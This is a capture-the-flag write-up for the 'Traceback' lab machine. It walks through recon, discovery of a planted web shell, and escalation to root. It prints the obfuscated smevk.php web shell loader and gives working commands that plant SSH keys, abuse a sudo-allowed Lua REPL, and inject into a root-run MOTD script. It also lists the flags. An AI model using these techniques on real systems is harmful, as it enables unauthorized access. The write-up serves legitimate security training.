HTB - Traceback
Overview

Traceback is an easy difficulty Linux machine that gives a good introduction to web shells and tracing the steps of how an attacker compromised a server (then defaced it!).
Enumeration
Nmap scan
I started my enumeration with an nmap scan of 10.10.10.181. The options I regularly use are:
Flag | Purpose |
|---|---|
-p- | A shortcut which tells nmap to scan all ports |
-vvv | Gives very verbose output so I can see the results as they are found, and also includes some information not normally shown |
-sC | Equivalent to --script=default and runs a collection of nmap enumeration scripts against the target |
-sV | Does a service version scan |
-oA $name | Saves all three formats (standard, greppable, and XML) of output with a filename of $name |
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
zweilos@kali:~/htb/traceback$ nmap -p- -sC -sV -oA traceback.nmap 10.10.10.181
Starting Nmap 7.80 ( https://nmap.org ) at 2020-06-21 16:39 EDT
Nmap scan report for 10.10.10.181
Host is up (0.048s latency).
Not shown: 65533 closed ports
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 96:25:51:8e:6c:83:07:48:ce:11:4b:1f:e5:6d:8a:28 (RSA)
|   256 54:bd:46:71:14:bd:b2:42:a1:b6:b0:2d:94:14:3b:0d (ECDSA)
|_  256 4d:c3:f8:52:b8:85:ec:9c:3e:4d:57:2c:4a:82:fd:86 (ED25519)
80/tcp open  http    Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Help us
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 40.09 seconds
SSH
The only ports that were open were 22 -SSH and 80 - HTTP. I first tried connecting to SSH:
1
2
3
4
#################################
-------- OWNED BY XH4H  ---------
- I guess stuff could have been configured better ^^ -
#################################
I wasn’t able to login, but I noticed a banner saying that the system had been owned due to poor configurations by someone named Xh4H.
HTTP

Connecting to port 80 through a web browser gave me a very similar message. It also said something about a backdoor, so I fired up gobuster to see if I could find any other pages since there were no other hints or ways to progress.
1
gobuster dir -u http://10.10.10.181 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -o traceback.gobuster
Unfortunately this did not get me anywhere, as the connection was blocked and I wasn’t able to find anything.
FREE INTERNETZZZ - Twitter OSINT
Next I tried a web search for FREE INTERNETZZZ, which led me to Twitter of all places.

“Pretty interesting collection of webshells:” says the author of this machine…and posted around the same time as the release (14 Mar 2020 - See info card). This felt a lot like an OSINT-type challenge to me. Clicking on the post led to a collection of “Some of the best web shells that you might need” at https://github.com/TheBinitGhimire/Web-Shells.
I didn’t know which web shell was used, and the hint left by Xh4H only led to a GitHub repository with a collection of shells. I downloaded them all and started poking through the code to see if anything looked familiar, but most of it was obfuscated and I couldn’t find the phrase FREE INTERNETZZZ in any of the files. So, I created a list of the filenames and used wfuzz to check to see if any of them had been uploaded to the site. (And I hoped that the filename hadn’t been changed!)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
zweilos@kali:~/htb/traceback/webshells$ ls -1 > webshells
zweilos@kali:~/htb/traceback/webshells$ wfuzz -c -w webshells --sc 200 http://10.10.10.181/FUZZ
Warning: Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.

********************************************************
* Wfuzz 2.4.5 - The Web Fuzzer                         *
********************************************************

Target: http://10.10.10.181/FUZZ
Total requests: 34

===================================================================
ID           Response   Lines    Word     Chars       Payload
===================================================================

000000016:   200        58 L     100 W    1261 Ch     "smevk.php"
000000033:   200        58 L     100 W    1261 Ch     "smevk.php"

Total time: 1.884043
Processed Requests: 34
Filtered Requests: 32
Requests/sec.: 18.04628
Initial Foothold
Smevk_Pathan Shell v3

Using wfuzz I was able to find the web shell used at http://10.10.10.181/smevk.php.I navigated to this page and got a login screen.

I opened the code of the smevk.php web shell that I had downloaded earlier and didn’t have to search long to find what I was looking for.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
<?php
/*
SmEvK_PaThAn Shell v3 Coded by Kashif Khan .
https://www.facebook.com/smevkpathan
smevkpathan@gmail.com
Edit Shell according to your choice.
Domain read bypass.
Enjoy!
*/
//Make your setting here.
$deface_url = 'http://pastebin.com/raw.php?i=FHfxsFGT';  //deface url here(pastebin).
$UserName = "admin";                                      //Your UserName here.
$auth_pass = "admin";                                  //Your Password.
//Change Shell Theme here//
$color = "#8B008B";                                   //Fonts color modify here.
$Theme = '#8B008B';                                    //Change border-color accoriding to your choice.
$TabsColor = '#0E5061';                              //Change tabs color here.
#-------------------------------------------------------------------------------

?>
<?php
$smevk = "PD9waHAKCiRkZWZhdWx0X2FjdGlvbiA9ICdGaWxlc01hbic7CkBkZWZpbmUoJ1NFTEZfUEFUSCcsIF9fRklMRV9fKTsKaWYoIHN0cnBvcygkX1NFUlZFUlsn\
SFRUUF9VU0VSX0FHRU5UJ10sJ0dvb2dsZScpICE9PSBmYWxzZSApIHsKICAgIGhlYWRlcignSFRUUC8xLjAgNDA0IE5vdCBGb3VuZCcpOwog\
ICAgZXhpdDsKfQoKQHNlc3Npb25fc3RhcnQoKTsKQGVycm9yX3JlcG9ydGluZygwKTsKQGluaV9zZXQoJ2Vycm9yX2xvZycsTlVMTCk7CkBp\
bmlfc2V0KCdkaXNwbGF5X2Vycm9ycycsMCk7CkBpbmlfc2V0KCdsb2dfZXJyb3JzJywwKTsKQGluaV9zZXQoJ21heF9leGVjdXRpb25fdGlt\
ZScsMCk7CkBzZXRfdGltZV9saW1pdCgwKTsKQHNldF9tYWdpY19xdW90ZXNfcnVudGltZSgwKTsKaWYoIGdldF9tYWdpY19xdW90ZXNfZ3Bj\
KCkgKSB7CiAgICBmdW5jdGlvbiBzdHJpcHNsYXNoZXNfYXJyYXkoJGFycmF5KSB7CiAgICAgICAgcmV0dXJuIGlzX2FycmF5KCRhcnJheSkg\
PyBhcnJheV9tYXAoJ3N0cmlwc2xhc2hlc19hcnJheScsICRhcnJheSkgOiBzdHJpcHNsYXNoZXMoJGFycmF5KTsKICAgIH0KICAgICRfUE9T\
VCA9IHN0cmlwc2xhc2hlc19hcnJheSgkX1BPU1QpOwp9CgpmdW5jdGlvbiBwcmludExvZ2luKCkgewogaWYgKCRfUE9TVFsncGFzcyddICE9\
ICRhdXRoX3Bhc3MgJiYgJF9QT1NUWyd1bmFtZSddICE9ICRVc2VyTmFtZSkgewogICAgJHN0YXR1cyA9ICdXcm9uZyBQYXNzd29yZCBvciBV\
...snipped...
ZXhpc3RzKCdhY3Rpb24nIC4gJF9QT1NUWydhJ10pICkKICAgIGNhbGxfdXNlcl9mdW5jKCdhY3Rpb24nIC4gJF9QT1NUWydhJ10pCgo/Pg==";
eval("?>".(base64_decode($smevk)));
?>

The code came with hard-coded default credentials of admin:admin. I tried them out on the login page, and was granted access to the shell page.

When I first started poking around, clicking on buttons and trying to use the shell to enumerate the system I was getting a bit frustrated. Nothing seemed to be working. Below are my original notes:
It seems as if a lot of the functionality was stripped out…most of the buttons do nothing. Never mind…DOESNT WORK IN FIREFOX!!!! > worked just fine in Chromium!
For some reason the web shell did not function properly in Firefox. When I finally got tired of banging my head against the shell trying to find something that worked, I decided to try opening it in Chromium instead…and everything worked!
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
zweilos@kali:~/htb/traceback$ echo 'PD9waHAKCiRkZWZhdWx0X2FjdGlvbiA9ICdGaWxlc01hbic7CkBkZWZpbmUoJ1NFTEZfUEFUSCcsIF9fRklMRV9fKTsKaWYoIHN0cnBvcygkX1NFUlZFUlsn\
SFRUUF9VU0VSX0FHRU5UJ10sJ0dvb2dsZScpICE9PSBmYWxzZSApIHsKICAgIGhlYWRlcignSFRUUC8xLjAgNDA0IE5vdCBGb3VuZCcpOwog\
ICAgZXhpdDsKfQoKQHNlc3Npb25fc3RhcnQoKTsKQGVycm9yX3JlcG9ydGluZygwKTsKQGluaV9zZXQoJ2Vycm9yX2xvZycsTlVMTCk7CkBp\
bmlfc2V0KCdkaXNwbGF5X2Vycm9ycycsMCk7CkBpbmlfc2V0KCdsb2dfZXJyb3JzJywwKTsKQGluaV9zZXQoJ21heF9leGVjdXRpb25fdGlt\
ZScsMCk7CkBzZXRfdGltZV9saW1pdCgwKTsKQHNldF9tYWdpY19xdW90ZXNfcnVudGltZSgwKTsKaWYoIGdldF9tYWdpY19xdW90ZXNfZ3Bj\
KCkgKSB7CiAgICBmdW5jdGlvbiBzdHJpcHNsYXNoZXNfYXJyYXkoJGFycmF5KSB7CiAgICAgICAgcmV0dXJuIGlzX2FycmF5KCRhcnJheSkg\
PyBhcnJheV9tYXAoJ3N0cmlwc2xhc2hlc19hcnJheScsICRhcnJheSkgOiBzdHJpcHNsYXNoZXMoJGFycmF5KTsKICAgIH0KICAgICRfUE9T\
VCA9IHN0cmlwc2xhc2hlc19hcnJheSgkX1BPU1QpOwp9CgpmdW5jdGlvbiBwcmludExvZ2luKCkgewogaWYgKCRfUE9TVFsncGFzcyddICE9\
ICRhdXRoX3Bhc3MgJiYgJF9QT1NUWyd1bmFtZSddICE9ICRVc2VyTmFtZSkgewogICAgJHN0YXR1cyA9ICdXcm9uZyBQYXNzd29yZCBvciBV\
c2VyTmFtZSA6KCc7CiAgICAKCn0KCj8' | base64 -d
<?php

$default_action = 'FilesMan';
@define('SELF_PATH', __FILE__);
if( strpos($_SERVER['HTTP_USER_AGENT'],'Google') !== false ) {
    header('HTTP/1.0 404 Not Found');
    exit;
}

@session_start();
@error_reporting(0);
@ini_set('error_log',NULL);
@ini_set('display_errors',0);
@ini_set('log_errors',0);
@ini_set('max_execution_time',0);
@set_time_limit(0);
@set_magic_quotes_runtime(0);
if( get_magic_quotes_gpc() ) {
    function stripslashes_array($array) {
        return is_array($array) ? array_map('stripslashes_array', $array) : stripslashes($array);
    }
    $_POST = stripslashes_array($_POST);
}

function printLogin() {
 if ($_POST['pass'] != $auth_pass && $_POST['uname'] != $UserName) {
    $status = 'Wrong Password or UserName :(';
}
After doing some troubleshooting and looking into the code it seemed as if the web shell itself was looking for a HTTP_USER_AGENT with ‘Google’ in it. I wasn’t sure why this might interfere since it seems to give a 404 error if the user agent IS Google. This may be just to keep the Google bots from crawling the page and discovering the backdoor. Using the unPHP decoder site https://www.unphp.net/decode/9e310714b0ca99497d4a486d220d34f7/ I read through the rest of the code of the backdoor to see if I could find anything that would cause it to not work in Firefox, but I didn’t see anything obvious.
Road to User


I noticed that the web shell told me that the username we had control of was webadmin, so I decided to try to add my public SSH key to the .ssh/authorized_keys file of that user to see if it would let me log in that way. I entered the command echo "ssh-rsa AAAA<my_public_key> zweilos@kali" >> /home/webadmin/.ssh/authorized_keys into the Console field of the web shell. (Notice the append operator >>? Please be nice to your fellow players and don’t overwrite the whole file with >!)
According to https://www.ssh.com/ssh/keygen/ you can also do this remotely from a terminal using
ssh-copy-id -i ~/.ssh/tatu-key-ecdsa user@hostbut you need to be able to authenticate to the machine already to do this.
Enumeration as webadmin
After uploading my public key it was easy to just SSH into the machine using my own private key.
1
2
3
4
5
6
7
8
9
10
11
12
zweilos@kali:~/htb/traceback$ ssh webadmin@10.10.10.181
#################################
-------- OWNED BY XH4H  ---------
- I guess stuff could have been configured better ^^ -
#################################

Welcome to Xh4H land

Last login: Thu Feb 27 06:29:02 2020 from 10.10.14.3
webadmin@traceback:~$ whoami && hostname
webadmin
traceback
The first thing I do when getting a new user account is see what privileges I have and if I can execute anything with sudo by using the -l flag.
1
2
3
4
5
6
7
webadmin@traceback:~$ sudo -l
Matching Defaults entries for webadmin on traceback:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User webadmin may run the following commands on traceback:
    (sysadmin) NOPASSWD: /home/sysadmin/luvit
I was able to execute the luvit program in sysadmin’s home folder as that user without a password.
Making user creds
1
2
3
webadmin@traceback:~$ sudo -u sysadmin /home/sysadmin/luvit
Welcome to the Luvit repl!
>
By reading a bit on luvit, I discovered it was essentially a lua programming language shell.
Repl#
Implementation of a read-execute-print-loop in Luvit. Used by the Luvit repl which is returned when the Luvit binary is executed without args.
From https://www.lua.org/pil/22.2.html I discovered I could execute system commands by using the syntax os.execute("mkdir " .. dirname).
1
2
3
4
5
6
> os.execute("ls")
note.txt
true    'exit'  0
> os.execute("cat" .. "note.txt")
sh: 1: catnote.txt: not found
nil     'exit'  127
User.txt
1
2
3
4
5
6
7
8
9
10
11
12
> os.execute("cat" .. " note.txt")
- sysadmin -
I have left a tool to practice Lua.
I'm sure you know where to find it.
Contact me if you have any question.
true    'exit'  0
> os.execute("ls " .. "/home/sysadmin")
luvit  user.txt
true    'exit'  0
> os.execute("cat " .. "/home/sysadmin/user.txt")
6e0b7c8e082d705212635e729a391419
true    'exit'  0
Getting a shell as sysadmin
While reading up on how to execute commands in this luvit shell, I came across this page https://simion.com/info/calling_external_programs.html which described a way to execute commands that were more complex than a simple “command” .. “argument” format.
1
> os.execute 'echo "ssh-rsa AAAA<my_public_key> zweilos@kali" >> /home/sysadmin/.ssh/authorized_keys'
I used this to once again copy my public SSH key to the new user, and used SSH to login.
1
2
3
4
5
6
7
8
9
10
11
12
13
zweilos@kali:~/htb/traceback$ ssh sysadmin@10.10.10.181
#################################
-------- OWNED BY XH4H  ---------
- I guess stuff could have been configured better ^^ -
#################################

Welcome to Xh4H land

Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings

Last login: Mon Mar 16 03:50:24 2020 from 10.10.14.2
$ whoami
sysadmin
Path to Power (Gaining Administrator Access)
Enumeration as sysadmin
I started out in /bin/sh, which was pretty limiting (no history, arrow keys, or tab completion, etc) so I tried to use my standard python PTY shell upgrade trick, but it didn’t work. It was late and I was tired, so I looked up how to do it in Perl, since it was installed, using perl -e 'exec "/bin/bash";'. When I went back to it the next morning, I realized that indeed python was not installed…but python3 was! Doh!
I wasn’t able to check sudo permissions without a password, so I checked running processes next. I noticed a strange sleep 30 process running by root, so I decided to look further into what processes were being run as root with ps -U root -u root (from the man page).
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
sysadmin@traceback:/$ ps -U root -u root
USER        PID %CPU %MEM    VSZ   RSS TTY      STAT START   TIME COMMAND
...snipped
root        268  0.0  0.4 128080 17252 ?        S<s  14:17   0:00 /lib/systemd/systemd-journald
root        277  0.0  0.1  45732  4556 ?        Ss   14:17   0:02 /lib/systemd/systemd-udevd
root        278  0.0  0.0      0     0 ?        I<   14:17   0:00 [ttm_swap]
root        279  0.0  0.0      0     0 ?        S    14:17   0:00 [irq/16-vmwgfx]
root        287  0.0  0.0 158788   300 ?        Ssl  14:17   0:00 vmware-vmblock-fuse /run/vmblock-fuse
root        396  0.0  0.2  88224  9700 ?        Ss   14:17   0:00 /usr/bin/VGAuthService
root        398  0.0  0.2 201880 11808 ?        Ssl  14:17   0:05 /usr/bin/vmtoolsd
root        435  0.0  0.0 110512  3556 ?        Ssl  14:17   0:00 /usr/sbin/irqbalance --foreground
root        438  0.0  0.0  31320  3156 ?        Ss   14:17   0:00 /usr/sbin/cron -f
root        440  0.0  0.4 170524 17316 ?        Ssl  14:17   0:00 /usr/bin/python3 /usr/bin/networkd-dispatcher --run-startup-triggers
root        441  0.0  0.1  70608  5896 ?        Ss   14:17   0:00 /lib/systemd/systemd-logind
root        450  0.0  0.1 287544  6828 ?        Ssl  14:17   0:00 /usr/lib/accountsservice/accounts-daem
...snipped...
root      10010  0.0  0.1  63516  4220 pts/2    S+   16:43   0:00 sudo -u sysadmin /home/sysadmin/luvit
root      10209  0.0  0.0  58792  3152 ?        S    16:52   0:00 /usr/sbin/CRON -f
root      10212  0.0  0.0   4628   812 ?        Ss   16:52   0:00 /bin/sh -c sleep 30 ; /bin/cp /var/backups/.update-motd.d/* /etc/update-motd.d/
root      10213  0.0  0.0   7468   840 ?        S    16:52   0:00 sleep 30
There was a script running every 30 seconds which restored a backup of the MOTD (message of the day) which definitely looked odd, so I checked both of the directories in the command to see if could find anything useful.
1
2
3
4
5
6
7
8
9
10
sysadmin@traceback:/var/backups/.update-motd.d$ cd /etc/update-motd.d/
sysadmin@traceback:/etc/update-motd.d$ ls -la
total 32
drwxr-xr-x  2 root sysadmin 4096 Aug 27  2019 .
drwxr-xr-x 80 root root     4096 Mar 16 03:55 ..
-rwxrwxr-x  1 root sysadmin  981 Jun 22 17:07 00-header
-rwxrwxr-x  1 root sysadmin  982 Jun 22 17:07 10-help-text
-rwxrwxr-x  1 root sysadmin 4264 Jun 22 17:07 50-motd-news
-rwxrwxr-x  1 root sysadmin  604 Jun 22 17:07 80-esm
-rwxrwxr-x  1 root sysadmin  299 Jun 22 17:07 91-release-upgrade
Interestingly, the files in /etc/update-motd.d/ were editable by sysadmin. (The backups were not).
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
sysadmin@traceback:/etc/update-motd.d$ cat 00-header
#!/bin/sh
#
#    00-header - create the header of the MOTD
#    Copyright (C) 2009-2010 Canonical Ltd.
#
#    Authors: Dustin Kirkland <kirkland@canonical.com>
#
#    This program is free software; you can redistribute it and/or modify
#    it under the terms of the GNU General Public License as published by
#    the Free Software Foundation; either version 2 of the License, or
#    (at your option) any later version.
#
#    This program is distributed in the hope that it will be useful,
#    but WITHOUT ANY WARRANTY; without even the implied warranty of
#    MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
#    GNU General Public License for more details.
#
#    You should have received a copy of the GNU General Public License along
#    with this program; if not, write to the Free Software Foundation, Inc.,
#    51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.

[ -r /etc/lsb-release ] && . /etc/lsb-release

echo "\nWelcome to Xh4H land \n"
The file 00-headerseem to have been edited already by Xh4H when he defaced the site and set up his web shell. MOTD banners are just bash scripts which are executed each time a user logs into the machine, so I decided to add a line of my own to see if I could escalate privileges since the files and process that ran them were owned by root.
Getting a root shell
According to the ps output, every 30 secs a cronjob copies the backups from /var/backups/.update-motd.d/ to /etc/update-motd.d/. This was the window I had to edit the file and get it to execute to initiate my exploit before the backup wiped my progress. I decided to go for broke and simply use the same privilege escalation method I had already been using.
1
sysadmin@traceback:/etc/update-motd.d$ echo 'echo "ssh-rsa AAAA<my_public_key> zweilos@kali" >> /root/.ssh/authorized_keys' >> 00-header
I copied the same echo command I had used to escalate privileges to the previous two users, and echoed it into the MOTD file 00-header. I set it to copy my public SSH key to the authorized_keys file, this time in the /root/.ssh/ folder.
In order to execute my command, I needed to run the MOTD program. Since this program is automatically run upon login, I simply logged out, connected back to the sysadmin user through SSH, then logged out again, then logged in as root.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
zweilos@kali:~/htb/traceback$ ssh root@10.10.10.181
#################################
-------- OWNED BY XH4H  ---------
- I guess stuff could have been configured better ^^ -
#################################

Welcome to Xh4H land

Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings

Last login: Fri Jan 24 03:43:29 2020
root@traceback:~# whoami && hostname
root
traceback
Root.txt
Of course I couldn’t forget to collect my hard-earned proof!
1
2
root@traceback:~# cat root.txt
459b10823b6b0c485f082026477dcfa7
Thanks to Xh4H for creating a machine where I could learn about how web shells work, and about tracing back the steps that an attacker took to compromise a system.
If you have comments, issues, or other feedback, or have any other fun or useful tips or tricks to share, feel free to contact me on Github at https://github.com/zweilosec or in the comments below!
If you like this content and would like to see more, please consider buying me a coffee!
